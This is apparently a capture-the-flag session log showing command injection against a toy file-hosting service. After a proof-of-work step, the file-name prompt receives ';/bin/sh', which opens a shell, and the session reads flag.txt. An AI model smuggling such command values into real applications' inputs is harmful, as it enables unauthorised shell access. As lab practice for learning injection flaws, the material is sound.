 give answer that answer such that `sha256(1550 + answer)` has 12 leading zero bits.
7852
you pass the proof-of-work
Hello! I am a very simple file hosting service
----------------------------------------------
[1] create file with data
[2] read file data
[3] append file data
[4] leave
2
input file name
; /bin/sh
----------------------------------------------
[1] create file with data
[2] read file data
[3] append file data
[4] leave
2
input file name
;/bin/sh
cat flag.txt
AAA{C0d3_1nJecti0n_5xampLE}
>_
64